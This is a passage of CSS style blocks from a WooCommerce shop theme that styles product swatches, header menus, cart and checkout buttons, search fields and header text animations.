.materialul li:not(.active):hover{box-shadow: var(--wvs-hover-item-box-shadow,0 0 0 .5px #ddd);}
.materialul li:hover a{color:#000;}	
.materialul li a{color:#000000;font-size: var(--wvs-single-product-item-font-size,16px);text-align: center;}
.mattitle{ font-weight: 700;line-height: 2em;text-align: left;}
.materialul li.active{
	webkit-box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000);
    box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000);
    color: var(--wvs-selected-item-text-color,#000);
}
#ast-hf-menu-2 span{color:#FFFFFF!important;}
.moretxt{
	color: #cfb899!important;
}
    .term-description .more-text{
        display: none;
    }
.morecontent span {
display: none;
}

@media (max-width: 768px) {
	
	.dgwt-wcas-search-wrapp {
    min-width: unset!important;
	}
/*
	
	.dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon {
    max-width: 20px!important;
} */

.dgwt-wcas-search-form {
	    position: absolute;
/*
    opacity: 0;
    display: none;
    left: 0;
    top: calc(100% + 8px);
    min-width: 500px;
    z-index: 1000; 
	}
	.dgwt-wcas-search-icon {
		display:block!important;
	} 
.dgwt-wcas-search-icon {
    color: #ab8e66;
	}*/}
	.wapf
{text-align:left;
}
}

.calc_height_box input{max-width:150px!important;}
.wapf{border-bottom: 1px solid var(--ast-border-color);
    position: relative;
    margin-bottom: 1em;
    width: 100%;}
.wapf label{ display: inline-block; margin: 0 2px;font-weight:700;margin-bottom:.8em;}
.wapf label abbr{display:none !important;}

.calc_height_box1 input{max-width:150px!important;}

@media screen and (max-width: 768px) {
  .woocommerce-checkout-review-order,
  .fc-checkout-order-review__head,
  .woocommerce-checkout .woocommerce-privacy-policy-text {
    display: none !important;
  }
}

</style>
                                                        <style>Sub Cat List

#mCSB_1{margin-top:30px!important;}
.showsizes-bar {
    /*overflow-y: hidden;*/
    padding-bottom: 5px;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
}
.nav {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
.showsizes-bar {
    /*overflow-y: hidden;*/
    padding-bottom: 5px;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.showsizes-bar li.nav-item {
    margin-right: 1.5rem;
}
.showsizes-bar .size-min-width {
    min-width: 140px;
    line-height: 26px;
    margin-top: 0;
    margin-bottom: 0;
    height: auto !important;
    text-decoration: none;
    font-weight: 600;
    display: block;
    font-size: 14px;
    text-transform: uppercase;
    color: #37474f;
    border: 1px solid;
    border-radius: 4px;
    padding: 16px 14px 12px 14px;
    text-align: center;
    word-spacing: 2px;
    white-space: nowrap;
    background: #fff;

}
.showsizes-bar li a:hover{
	color: rgba(255,255,255,0.82)!important;
    border-color: #ab8e66;
    background-color: #ab8e66!important;
}

@media only screen and (max-width: 768px) {
.single-product.woocommerce div.product.elementor form.cart.variations_form .woocommerce-variation-add-to-cart{
	    flex-wrap: wrap!important;
	}}

@media only screen and (max-width: 768px) {
.showsizes-bar .size-min-width{
	    		font-size: 12px;
				padding: 5px 10px 5px 10px;
	}}

</style>
                                                        <style>ul.variable-items-wrapper.button-variable-wrapper {
    width: 60%;
}
</style>
                                                        <style>/* Add your CSS code here. */ 
@media (max-width: 544px){
.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{
  color: white !important;
  background: #1e1e1e !Important;
}
  
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle {
    color: white !important;
    outline: none !important;
    border: none;
}
  .ast-header-break-point .ast-icon.icon-arrow svg{
    color: white !important;
  }
  }</style>
                                                        <style>@media (min-width: 600px) {
    .woocommerce-js div.product div.images img {
        width: 580px !important;
    }
}

@media (min-width: 500px) and (max-width: 600px) {
    .woocommerce-js div.product div.images img {
        width: 500px !important;
    }
}

@media (min-width: 400px) and (max-width: 500px) {
    .woocommerce-js div.product div.images img {
        width: 400px !important;
    }
}

@media (min-width: 340px) and (max-width: 400px) {
    .woocommerce-js div.product div.images img {
        width: 340px !important;
    }
}


.ast-theme-transparent-header #masthead {
	position: relative !important;
}

#wpsp-slider-section-wrapper.wpsp-slider-section .wpsp-product-title a h3 {
	font-family: "Poppins", Sans-serif !important;
}

@media (max-width: 768px) {
    html, body {
        overflow-x: hidden;
    }
}

#masthead .ast-container, .site-header-focus-item + .ast-breadcrumbs-wrapper {
	padding-left: 0px !important;
	padding-right: 0px !important;
}

.woocommerce-cart .cart-collaterals .cart_totals>h2 {
	font-family: "Poppins", sans-serif !important;
	font-weight: 600;
}

.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar .ast-above-header, .ast-above-header-bar, .ast-above-header, .ast-theme-transparent-header .ast-above-header.ast-above-header-bar {
	padding-left: 20px !important;
	padding-right: 20px !important;
}

.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before, .ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before {
	height: calc( 13px + 5px ) !important;
}

html:not(.dgwt-wcas-overlay-mobile-on) 
.dgwt-wcas-style-pirx.dgwt-wcas-style-pirx-compact.dgwt-wcas-search-focused 
.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input:focus {
    border-color: #998668;
}

.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
	border-radius: 5px !important;
	width: 300px !important;
}

.ast-above-header, .ast-above-header-bar, .ast-above-header {
	background-color: #262626 !important;
}

.ast-container {
	min-width: 100% !important;
}

.ast-below-header-bar.ast-below-header, .ast-header-break-point .ast-below-header-bar.ast-below-header {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}

.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu, .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper {
	margin-top: 13px !important;
}

.site-header .menu-text {
	font-size: 12px !important;
    color: black; /* Original text color */
    transition: color 0.3s ease; /* Smooth transition */
}

.menu-text:hover {
    color: #444; /* Subtle color change */
}

.my-text {
  color: white;
}

@media only screen and (max-width: 500px) {
    .ast-cart-menu-wrap {
        font-size: 1em !important;
        position: relative;
  right: -15px;
    }
	.ast-woo-header-cart-info-wrap {
		display: none !important;
	}
}

@media only screen and (max-width: 500px) {
.elementor-25 .elementor-element.elementor-element-301fced .widget-image-caption, .elementor-25 .elementor-element.elementor-element-99b1358 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-1415674 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-807a718 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-7252b82 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-f240299 .widget-image-caption {
  
  font-size: 8px;
  }
}

.entry-title, .page-title {
  display: none;
}

.sp-easy-accordion>.sp-ea-single>.ea-header a {
  font-size: initial;
}

.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link {
  padding-top: 5px;
}

.sp-easy-accordion .sp-ea-single .ea-header a {
	font-family: "Poppins", sans-serif !important;
}

.sub-menu a:hover {
background: #EFEBE0 !important;
}

.menu-item-55999.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1754.menu-item-heading > a:hover {
  background: #fff !important;
  border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1755.menu-item-heading > a:hover {
  background: #fff !important;
border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1756.menu-item-heading > a:hover {
  background: #fff !important;
  border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1757.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1772.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1773.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-52394.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-48610.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-48612.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-52296.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
  text-align: left;
  padding-left: 0;
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover .astra-shop-summary-wrap, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover .astra-shop-summary-wrap {

Text-align: center;
  }
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .button, .woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .star-rating, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .button, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .star-rating {
Margin-left: 100px;
  }
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product .woocommerce-loop-product__link img, .woocommerce-page ul.products li.product .woocommerce-loop-product__link img {
  }
  
  .woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button {
  padding-left: 40px !important;
  padding-right: 40px !important;
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}
  
}

@media (max-width: 767px) {

.elementor-widget-wrap>.elementor-element {
Text-align: center;
}
}

@media (max-width: 544px) {

.woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-3 ul.products, .woocommerce-page.mobile-columns-3 ul.products {

width: 100% !important;
}
	
.woocommerce.archive ul.products li a.button, .woocommerce > ul.products li a.button, .woocommerce related a.button, .woocommerce .related a.button, .woocommerce .up-sells a.button .woocommerce .cross-sells a.button {
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 12px;
}

@media (max-width: 921px) {
.site-content .ast-container {
Padding-top: 26px
}
}
	
#sp-ea-1390.sp-easy-accordion>.sp-ea-single {
  background-color: #faf7f2 !important;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  margin-bottom: 0 !important;
}

#primary {
  margin: 0 !important;
}

.woocommerce button.astra-shop-filter-button~.woocommerce-result-count, .woocommerce-page button.astra-shop-filter-button~.woocommerce-result-count{
  display: none !important;
}



  
  .ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle {
    color: white;
  }
    
.menu-item-heading, .menu-item-1773.menu-item-heading > a:active {
    color: white !important;
  }
  
  ::selection {
    color: white;
  }

.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle {
  transform: rotate(180deg);
  }
 
  
  .woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-2 ul.products, .woocommerce-page.mobile-columns-2 ul.products {
    margin-left: 15px;
  }
  
  .woocommerce div.product div.images img {
    margin-top: 10px;
  }
  
}

.ast-desktop .ast-above-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text, .ast-desktop .ast-below-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text, .ast-desktop .main-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text {
  color: black !important;
}

li.additional_information_tab {
    display: none !important;
}

.has-text-align-left {
  padding-left: 20px !important;
}

.single-product div.product .woocommerce-breadcrumb {
  display: none;
}

ul.sub-menu {
margin-left: 15px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: #1e1e1e !important;
}

@media (max-width: 544px) {

ul.variable-items-wrapper.button-variable-wrapper {
  width: 100%;
}
  
  .elementor-11159 .elementor-element.elementor-element-3da16bd.elementor-wc-products ul.products {
    padding-left: 20px;
  }
  
}

[class*=" eicon-"], [class^=eicon] {
  color: black;
}

@media (max-width: 767px){
.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
    padding: 15px 2px 15px 2px!important;
	}}

@media (max-width: 767px){
.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products .attachment-woocommerce_thumbnail {
    border: 1px #EEE solid!important;
}}

.woocommerce .quantity .minus, .woocommerce .quantity .plus {
	color:black;
}

button[name='update_cart'] {

display: none !important;

}

.wc-stripe-card-icons-container, .wc-stripe-paymentRequest-icons-container {
	display: none !important;
}

.woo-variation-swatches ul.variations>li {
	pointer-events: none;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
   opacity: unset !important;
}

.menu-item-50530 {
	background-color: #ab8e66;
	padding-top: 3px;
	padding-bottom: 3px;
}

.menu-item-50530 li {
	background-color: #ab8e66;
	padding-top: 3px;
	padding-bottom: 3px;
}

.price ins .woocommerce-Price-amount {
    color: #a6192e !important;
}

body:not(.rtl) .elementor-10677 .elementor-element.elementor-element-85821a2:not(.elementor-product-price-block-yes) del {
	font-size: 20px;
}

.woocommerce-js div.product p.price del, .woocommerce-js div.product span.price del {
	font-size: 20px;
}

.woocommerce-product-gallery { 
	opacity: 1 !important; 
}

.ast-builder-menu-1 {
	font-weight: inherit !important;
}

@media only screen and (min-width: 768px) {

.woocommerce div.product form.cart .button.single_add_to_cart_button {
	width: -webkit-fill-available;
	height: 50px;
}
}

.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
	opacity:1 !important;
}

.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link {
	line-height: 2;
}

.dgwt-wcas-suggestions-wrapp {
	width: 500px !important
}

@media only screen and (min-width: 768px) {

	.woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid) {
		padding-left: 50px;
		padding-right: 50px;
}

.woocommerce .ast-shop-toolbar-container {
		padding-left: 50px;
		padding-right: 50px;
	margin-bottom: 1.5em !important;
}
}

@media (max-width: 544px) {

.woocommerce .ast-shop-toolbar-container {
	margin-bottom: 0em !important;
}
}

.elementor-11153 .elementor-element.elementor-element-35ccf37 {
	margin-bottom: 0px;
}

.woocommerce ul.products li.product .astra-shop-thumbnail-wrap, .woocommerce-page ul.products li.product .astra-shop-thumbnail-wrap {
	margin-bottom: 5px !important;
}

.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
	padding: 5px !important;
}

.ast-cart-menu-wrap .count {
	padding: 0px !important;
}

:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart .button:where(:not(:first-child)), :is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart button:where(:not(:first-child)){
	margin-left: 0px !important;
	width: 100%;
	height: 50px;
}

.wc-stripe-product-checkout-container.active {
	margin-top: 0px !important;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	line-height: 0px !important;
	padding-top: 15px;
	padding-bottom: 15px;
	background-color: #BDD755 !important;
	color: black !important;
}

.fc-wrapper .fc-place-order .fc-place-order-button {
    background-color: #BDD755 !important; /* Existing background color */
    color: #333 !important; /* Existing text color */
    display: flex; /* Ensures icon and text align properly */
    align-items: center; /* Aligns icon and text vertically */
    padding: 10px 20px; /* Optional: Adjust button padding */
    border: none; /* Optional: Remove button border */
    border-radius: 5px; /* Optional: Add rounded corners */
}

.fc-wrapper .fc-place-order .fc-place-order-button::before {
    content: '';
    display: inline-block;
    background: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="%23333"%3E%3Cpath d="M12 1c-3.326 0-6 2.674-6 6v3h-1.5c-.828 0-1.5.672-1.5 1.5v10c0 .828.672 1.5 1.5 1.5h15c.828 0 1.5-.672 1.5-1.5v-10c0-.828-.672-1.5-1.5-1.5h-1.5v-3c0-3.326-2.674-6-6-6zm0 2c2.206 0 4 1.794 4 4v3h-8v-3c0-2.206 1.794-4 4-4zm-4.5 9h9v9h-9v-9zm4 2v3h1v-3h-1z"/%3E%3C/svg%3E') no-repeat center;
    background-size: contain;
    width: 20px; /* Adjust icon width */
    height: 20px; /* Adjust icon height */
    margin-right: 8px; /* Space between icon and text */
    vertical-align: middle; /* Align icon with text */
}


.fc-step__substep-save {
		background-color: #000 !important;
	color: white !important;

}

.wapf-product-totals {
	display: none !important;
}

.woocommerce-js input[type=number] {
	width: 100% !important;
}

a.added_to_cart {display:none !important}

/* PART 1 - Before Lazy Load */
img[data-lazyloaded]{
    opacity: 0;
}
/* PART 2 - Upon Lazy Load */
img.litespeed-loaded{
    -webkit-transition: opacity .5s linear 0.2s;
    -moz-transition: opacity .5s linear 0.2s;
    transition: opacity .5s linear 0.2s;
    opacity: 1;
}

.elementor-widget-image a,
.elementor-25 .elementor-element.elementor-element-4a19493 img {
    display: block !important;
    width: 100%;
}

button[name="apply_coupon"] {
	background-color: white !important;
	border-width: 2px !important;
	border-color: #ab8e66 !important;
	color: #ab8e66 !important;
		
	}

body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] {
	background-color: white !important;
}

.fc-progress-bar__bar.is-current,
.fc-progress-bar__bar.is-complete {
  background-color: #ab8e66 !important; /* Sets the background color to #ab8e66 */
}

.woocommerce-js input[type=number] {
	max-width: 100% !important;
}

.custom-overlay {
    position: absolute;
    top: 10px;
    left: 10px;
    background: #ab8e66;
    color: white;
    padding: 5px 10px;
    z-index: 10;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}

.woocommerce ul.products li.product {
    position: relative;
}

.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {
	background-color: white !important;
}

.elementor-10677 .elementor-element.elementor-element-fdff9d7 {
	padding-top: 5px !important;
}

.astra-cart-drawer .widget_shopping_cart_content a.button.checkout.wc-forward {
	background-color: #000 !important;
	color: white !important;
	border: none !important;
}

.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {
	background-color: white !important;
	color: #808080 !important;
	border: 0.5px solid #808080 !important;
}

.woocommerce .show-on-hover {
	display: none !important;
}

.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
	box-shadow: 0 0 18px 3px rgba(222,219,222,1);
	margin-bottom: 10px;
}

@media (max-width: 544px) {
  .ast-header-break-point .ast-shop-toolbar-container {
    flex-direction: row !important;
    justify-content: space-between; /* Ensures even spacing between elements */
    align-items: center; /* Vertically centers the items */
  }
}

#menu-item-57254 a .menu-text {
    color: red !important;
	font-weight: bold;
}

#menu-item-67652 a .menu-text {
    color: white !important;
	font-weight: bold;
	padding-left: 10px !important;
}

#menu-item-67652 {
	background-color: #be2f49 !important;
}

/* 2024-June-17 */

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout {
    grid-template-columns: 1fr;
}


header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right > div,
header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right .widget_media_image,
.header-widget-area .widget_elementor-library .header_animation_btom_sec1{
	display: none;
}

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right .header-widget-area{
	flex-grow: 1;
	padding-inline: 0 !important;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1{
	display: block;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon{
	font-size: 21px;
	fill: #000 !important;
	color: #fff !important;
	border-color: #fff !important;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 :is(.elementor-icon-box-title, .elementor-icon-box-title a){
	font-size: 12px !important;
	font-weight: 400 !important;
	color: #262626;
	line-height: 1;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon-box-title a:hover{
	text-decoration: none;
}

header .header_star_rating .elementor-icon{
	font-size: 130px !important;
}

 .widget_elementor-library .header_animation_btom_sec1 .elementor-icon :where(i, svg){
  height: auto;
}

.ast-below-header-wrap>.ast-below-header-bar.ast-below-header{
	padding-bottom: 0 !important;
	border-bottom: none !important;
}

.ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right:before {
            content: '';
            position: absolute;
            left: 50%;
            transform: translateX(-50%);
            height: 40px;
            width: 100%;
            z-index: -1;
            background-color: #EFEBE0;
        }

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right {
	margin-top: 20px;
	position: relative;
	z-index: 8;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-container{
		justify-content: center;
		gap: 40px;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-container> .elementor-column{	
	width: max-content;
}

@media(max-width: 928px){
header #ast-mobile-header aside{
	margin-top: 0 !important;
	margin-bottom: 0 !important;
	}
	
	header #ast-mobile-header .ast-below-header-wrap .ast-below-header-bar{
    background-color: #EFEBE0;
    display: block;
    overflow: hidden;
		height: 30px;
		padding-top: 0 !important;
	}
	
header	#ast-mobile-header .ast-below-header-wrap .widget_media_image,
.header_animation_btom_sec1 > .elementor-container > .elementor-column{
		display: none;
	}
	
	header	#ast-mobile-header .header_animation_btom_sec1 .elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{
		margin: 0;
		margin-right: 10px;
		display: flex;
	}
	
header	#ast-mobile-header .header_animation_btom_sec1 .elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper {
	display: flex;
	justify-content: center;
	align-items: center;
	}

.header_animation_btom_sec1 > .elementor-container > .elementor-column.first-block {
	 display: block;
	 animation: none;
	}
	
header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 :is(.elementor-icon-box-title, .elementor-icon-box-title a){
    font-size: 12px !important;
	}
	
header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon {
    font-size: 14px;
	}
	
	header	#ast-mobile-header .header_animation_btom_sec1	.elementor-widget-icon-box .elementor-icon-box-content {
    flex-grow: 0;
}
	
.header_animation_btom_sec1 > .elementor-container > .elementor-column.text-in{
		display: block;
		animation: textIn 0.5s ease;
	}

.header_animation_btom_sec1 > .elementor-container > .elementor-column.text-out {
		animation: textOut 5s ease;
	}

@keyframes textOut {
		0% {
				transform: translateY(0%);
		}
		25% {
				transform: translateY(-200%);
		}
		50% {
				transform: translateY(-350%);
		}
		75% {
				transform: translateY(-550%);
		}
		100% {
				transform: translateY(-700%);
		}
	}

@keyframes textIn {
		0% {
				transform: translateY(100%);
		}
		100% {
				transform: translateY(0%);
		}
}
	
}

.woocommerce-js div.product form.cart .variations label {
	color: black !important;
	text-transform: uppercase !important;
	font-size: 14px !important;
}

#menu-item-67657 .menu-text {
    font-weight: bold;
}

.woocommerce-js div.product form.cart .reset_variations {
	display: none !important;
}

.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item):hover {
    border-color: black !important;
}

.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item .variable-item-span {
	padding: 20px !important;
}

.woo-variation-swatches.wvs-show-label .variations th .woo-selected-variation-item-name {
	font-weight: 400;
}

#wpsp-slider-section-wrapper.wpsp-slider-section img.wpsp-product-img {
	border-radius: 10px;
}

.woocommerce-js .variations select, .woocommerce-js .woocommerce-ordering select {
	border: 1px solid #c2c2c2;
	padding: 0.3125rem 0.625rem 0.25rem;
	color: #2B2E52;
}

.woocommerce-loop-product__title:hover {
	text-decoration: underline;
}

.site-above-footer-wrap {
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}

.payment-method__label-icon img {
	height: 24px !important;
}

.woocommerce-js ul.cart_list li dl, .woocommerce-js ul.product_list_widget li dl {
	border-left: none !important;
}

.ast-site-header-cart .widget_shopping_cart .mini_cart_item, .astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {
	border-bottom-color: #f0f0f0 !important;
}

.ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total, .astra-cart-drawer .astra-cart-drawer-, .woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total, .astra-cart-drawer .astra-cart-drawer-header {
	border-bottom-color: #f0f0f0 !important;
	border-top-color: #f0f0f0 !important;
}

.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {
	width: min-content !important;
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl dd, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dd {
	margin-left: 5px !important;
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl {
	padding-left: 0px !important;
}

.woocommerce-js ul.cart_list li>a, .woocommerce-js ul.product_list_widget li>a {
	font-weight: 600 !important;
}

/* Apply the font change to all devices */
.woocommerce-cart h1.entry-title {
    font-family: "Poppins", sans-serif !important;
    font-weight: 400;
}

/* Apply margin-top only for non-mobile devices */
@media (min-width: 768px) { 
    .woocommerce-cart h1.entry-title {
        margin-top: 10px;
    }
}

.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"] {
   margin-top: -10px !important;
}

@media (max-width: 768px) { 
.elementor-80455 .elementor-element.elementor-element-530ad1e4 {
    border-style: none !important;
    border-width: 0 !important;
}
}

.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row {
    padding-left: 0px !important;
    padding-right: 0px !important;
}</style>
                                                        <style>@media (min-width:768px) and (max-width:1159px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 50vw;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
    .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 159px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:127px;
    }
}
@media (max-width:767px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 88vw;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
   .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 150px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:117px;
    }
}
@media (min-width:1160px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 580px;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
    .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 159px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:140px;
    }
}

/* Add to cart button was jumping down and up */
.product .woocommerce-variation.single_variation {
    margin-bottom: 0px !important;
}

/* On sale badge on every single product was shifting content up and down */
.single-product.woocommerce span.onsale {
    position: absolute;
    top: .5em;
    left: .5em;
}</style>
                            		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#262626;border-color:#c7b99f}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#262626}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#262626}.dgwt-wcas-loader-circular-path{stroke:#262626}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-icon{color:#ab8e66}.dgwt-wcas-search-icon path{fill:#ab8e66}		</style>
			<style>
		/* Slide Search */
		.ast-dropdown-active .search-form {
			padding-left: 0 !important;
		}

		.ast-dropdown-active .ast-search-icon {
			visibility: hidden;
		}

		.ast-search-menu-icon .search-form {
			padding: 0;
		}

		.ast-search-menu-icon .search-field {
			display: none;
		}

		.ast-search-menu-icon .search-form {
			background-color: transparent !important;
			border: 0;
		}

		/* Search Box */
		.site-header .ast-inline-search.ast-search-menu-icon .search-form {
			padding-right: 0;
		}

		/* Full Screen Search */
		.ast-search-box.full-screen .ast-search-wrapper {
			top: 25%;
			transform: translate(-50%, -25%);
		}

		/* Header Cover */
		.ast-search-box.header-cover .search-text-wrap {
			width: 50%;
			vertical-align: middle;
			margin-left: calc(25% - 10px);
		}

		.ast-search-box.header-cover .close {
